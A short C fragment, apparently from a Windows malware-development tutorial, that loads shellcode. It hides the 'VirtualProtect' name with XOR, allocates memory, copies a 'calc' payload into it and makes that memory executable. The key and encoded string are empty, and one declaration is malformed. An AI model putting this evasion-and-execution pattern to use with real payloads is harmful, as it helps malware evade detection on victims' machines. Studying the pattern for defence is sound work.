 char key[] = "";
char sVirtualProtect = "";
XOR((char*)sVirtualProtect, strlen(sVirtualProtect), key, sizeof(key));
// Allocate buffer for payload
exec_mem = VirtualAlloc(0, calc_len, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
printf("%-20s : 0x%-016p\n", "calc_payload addr", (void *)calc_payload);
printf("%-20s : 0x%-016p\n", "exec_mem addr", (void *)exec_mem);
pVirtualProtect = GetProcAddress(GetModuleHandle("kernel32.dll"), sVirtualProtect);
// Copy payload to the buffer
RtlMoveMemory(exec_mem, calc_payload, calc_len);
// Make the buffer executable
// Find the declaration of Virtual Protect in msdn.
rv = pVirtualProtect(exec_mem, calc_len, PAGE_EXECUTE_READ, &oldprotect);
printf("\nHit me!\n");